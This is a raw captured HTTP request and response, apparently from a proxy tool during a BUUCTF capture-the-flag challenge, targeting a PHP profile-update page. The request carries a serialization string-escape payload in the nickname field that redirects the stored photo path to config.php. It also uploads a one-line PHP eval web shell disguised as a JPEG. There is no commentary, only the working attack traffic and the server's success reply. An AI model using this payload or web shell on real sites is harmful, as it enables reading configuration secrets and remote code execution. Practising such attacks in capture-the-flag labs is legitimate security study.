 Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: 6386663b-4c99-4d65-b534-7acf174fe023.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------13885161754526694094040214508
Content-Length: 815
Origin: http://6386663b-4c99-4d65-b534-7acf174fe023.node3.buuoj.cn
Connection: close
Referer: http://6386663b-4c99-4d65-b534-7acf174fe023.node3.buuoj.cn/update.php
Cookie: PHPSESSID=81bb47750349e68f642afd3e36283d25
Upgrade-Insecure-Requests: 1
-----------------------------13885161754526694094040214508
Content-Disposition: form-data; name="phone"
12312312312
-----------------------------13885161754526694094040214508
Content-Disposition: form-data; name="email"
123123@q.com
-----------------------------13885161754526694094040214508
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherew
herewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}
s:5:"photo";s:10:"config.php";}
-----------------------------13885161754526694094040214508
Content-Disposition: form-data; name="photo"; filename="1.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['ls']);
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 02 Oct 2020 14:32:12 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 341
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<br />
<b>Warning</b>:  preg_match() expects parameter 2 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
<br />
<b>Warning</b>:  strlen() expects parameter 1 to be string, array given in
<b>/var/www/html/update.php</b> on line <b>15</b><br />
Update Profile Success!<a href="profile.php">Your Profile</a>